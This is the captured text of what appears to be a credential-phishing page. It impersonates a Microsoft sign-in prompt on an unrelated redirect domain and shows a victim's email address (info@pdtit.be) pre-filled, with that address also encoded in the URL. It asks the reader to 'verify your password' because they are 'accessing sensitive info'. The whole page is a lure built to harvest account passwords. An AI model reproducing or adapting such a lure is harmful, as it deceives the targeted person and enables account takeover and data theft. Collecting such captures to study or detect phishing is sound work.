 Sign In
drik.webredirect.org/iv6cwjbhfw59ae2de1846a0slkm8q7xh/5b026141eeaaa/aW5mb0BwZHR
Microsoft
info@pdtit.be
Enter password
Because you're accessing sensitive info, you need
to verify your password
Password
Sign In
Forgot Password